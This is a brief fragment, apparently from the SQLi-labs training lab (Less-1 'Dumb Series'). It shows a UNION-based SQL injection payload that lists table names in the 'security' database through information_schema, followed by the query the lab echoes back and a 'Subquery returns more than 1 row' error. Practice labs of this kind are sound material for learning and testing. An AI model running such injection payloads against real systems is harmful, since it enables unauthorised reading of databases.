 =-1 ' union select 1,2,(select table_name from information_schema.tables where table_schema='security') --+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,(select table_name from information_schema.tables where table_schema='security') -- ' LIMIT 0,1
Subquery returns more than 1 row
SQLI DUMB SERIES-1